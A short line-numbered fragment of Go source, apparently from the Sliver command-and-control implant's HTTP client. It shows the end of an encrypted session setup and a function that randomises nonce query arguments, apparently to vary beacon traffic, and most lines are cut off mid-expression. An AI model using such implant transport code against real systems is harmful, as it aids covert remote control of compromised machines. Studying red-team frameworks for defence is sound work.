
182
		// {{if .Config.Debug}}
183
		log.Printf("Nacl encrypt failed %v", err)
184
		// {{end}}
185
		return err
186
	}
187
	err = s.establishSessionID(encryptedSessionIn
188
	if err != nil {
189
		return err
190
	}
191
	return nil
192
}
193
194
// NonceQueryArgument - Adds a nonce query argume
195
func (s *SliverHTTPClient) NonceQueryArgument(uri
196
	values := uri.Query()
197
	key := nonceQueryArgs[insecureRand.Intn(len(n
198
	argValue := fmt.Sprintf("%d", value)
199
	for i := 0; i < insecureRand.Intn(3); i++ {
200
		index := insecureRand.Intn(len(argValue))
201
		char := string(nonceQueryArgs[insecureRa
202
		argValue = argValue[:index] + char + argV
203
	}
204
	values.Add(string(key), argValue)